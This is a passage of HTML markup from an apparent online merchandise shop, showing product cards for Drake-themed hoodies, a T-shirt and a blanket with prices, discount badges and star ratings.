  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1282">
    <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3193/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Drake Bbl Certified Lover Boy Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Bbl Certified Lover Boy Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1234">
    <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3036/conversions/ssrcoslim_fit_t_shirtmens10101001c5ca27c6fronttall_three_quarter2000x2000-3-small.jpg?w=250&amp;h=250"
                alt="Drake Evangelion T-Shirt Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="capitalize hover:underline leading-3">Drake Evangelion T-Shirt Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1211">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2956/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1204">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2938/conversions/urblanket_medium_bedsquarex2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Blanket Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Blanket Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

